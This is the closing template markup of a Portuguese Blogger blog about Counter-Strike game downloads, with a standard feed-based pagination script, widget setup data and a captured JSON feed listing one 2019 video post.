<li class="sidebar-item"><span dir="ltr"><a href="https://3abassi-sba.blogspot.com/" onclick="" rel="contributor-to follow" target="null">3abassi-sba</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://rentaserpthemereview.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Renta Serp Theme Review</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://catchs.blogspot.com/" onclick="" rel="contributor-to follow" target="null">catchs</a></span></li>
<li class="sidebar-item"><span dir="ltr"><a href="https://iambetsy22.blogspot.com/" onclick="" rel="contributor-to follow" target="null">Iambetsy22</a></span></li>
</span></span></li></span></li></span></li></span></li>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div id='footer-widgets-container'>
<div class='clearfix' id='footer-widgets'>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec1'></div>
</li>
</ul>
</div>
<div class='footer-widget-box'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec2'></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec no-items section' id='footersec3'></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://csgotorrent.blogspot.com/'>Download Counter Strike Global Offensive Free, torrent</a> | Powered by <a href='https://www.bracontece.com.br/'>O Site Das Notícias</a>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>
</div></div></div>
<!-- end outer-wrapper -->
<!-- end outer-wrapper -->
<script type='text/javascript'>
              var postperpage=7;
              var numshowpage=3;
              var upPageWord ='&#171; Anterior ';
              var downPageWord ='Proxima &#187;';
              var urlactivepage=location.href;
              var home_page="/";
            </script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+=' ... '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+='...'}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY71lY-2ZZwTz0PHR0wC7x3JyZuziw:1767442439353';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5905083711607584674','//csgotorrent.blogspot.com/','5905083711607584674');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5905083711607584674', 'title': 'Download Counter Strike Global Offensive Free, torrent', 'url': 'https://csgotorrent.blogspot.com/', 'canonicalUrl': 'https://csgotorrent.blogspot.com/', 'homepageUrl': 'https://csgotorrent.blogspot.com/', 'searchUrl': 'https://csgotorrent.blogspot.com/search', 'canonicalHomepageUrl': 'https://csgotorrent.blogspot.com/', 'blogspotFaviconUrl': 'https://csgotorrent.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Download Counter Strike Global Offensive Free, torrent - Atom\x22 href\x3d\x22https://csgotorrent.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Download Counter Strike Global Offensive Free, torrent - RSS\x22 href\x3d\x22https://csgotorrent.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Download Counter Strike Global Offensive Free, torrent - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5905083711607584674/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'index', 'pageName': '', 'pageTitle': 'Download Counter Strike Global Offensive Free, torrent'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Download Counter Strike Global Offensive Free, torrent', 'description': '', 'url': 'https://csgotorrent.blogspot.com/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': true, 'isArchive': false, 'isLabelSearch': false}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerbleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebarleftsec', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleftsec', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarleftsec', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarleftsec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarrightsec', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://csgotorrent.blogspot.com/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 998
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5905083711607584674"},"updated":{"$t":"2024-12-18T19:29:41.059-08:00"},"category":[{"term":"CSGO"},{"term":"Counter Strike Global Offensive"},{"term":"APK"},{"term":"CS1.6"},{"term":"Counter Terrorist"},{"term":"Counter-Strike 1.6"},{"term":"Counter-Strike: Global Offensive"},{"term":"Critical Strike CS"},{"term":"Torrent"},{"term":"Vídeos"},{"term":"WaRzOnE"}],"title":{"type":"text","$t":"Download Counter Strike Global Offensive Free, torrent"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/csgotorrent.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5905083711607584674\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/csgotorrent.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5905083711607584674\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Redação UN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09765391847049757512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWS5mC4f0rQJqL_3O3Nqn17hbjUTxzXhs1_X06G2S-7RBuuH7Dn5e-P3-HG49hMgLgCztMh9NgDnuxMPwDuVboxiLb13m-BVz4MdWs7BrykdCSEnV0au-Y3UKkGEhr2g\/s113\/Links.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5905083711607584674.post-535204813210053623"},"published":{"$t":"2019-03-17T10:48:00.003-07:00"},"updated":{"$t":"2019-03-17T10:48:36.293-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vídeos"}],"title":{"type":"text","$t":"Jogando COUNTER STRIKE GO Pela Primeira Vez"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/csgotorrent.blogspot.com\/feeds\/535204813210053623\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/csgotorrent.blogspot.com\/2019\/03\/jogando-counter-strike-go-pela-primeira.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5905083711607584674\/posts\/default\/535204813210053623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5905083711607584674\/posts\/default\/535204813210053623"},{"rel":"alternate","type":"text/html","href":"https:\/\/csgotorrent.blogspot.com\/2019\/03\/jogando-counter-strike-go-pela-primeira.html","title":"Jogando COUNTER STRIKE GO Pela Primeira Vez"}],"author":[{"name":{"$t":"Redação UN"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09765391847049757512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWS5mC4f0rQJqL_3O3Nqn17hbjUTxzXhs1_X06G2S-7RBuuH7Dn5e-P3-HG49hMgLgCztMh9NgDnuxMPwDuVboxiLb13m-BVz4MdWs7BrykdCSEnV0au-Y3UKkGEhr2g\/s113\/Links.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/H41Lj9W7hLQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});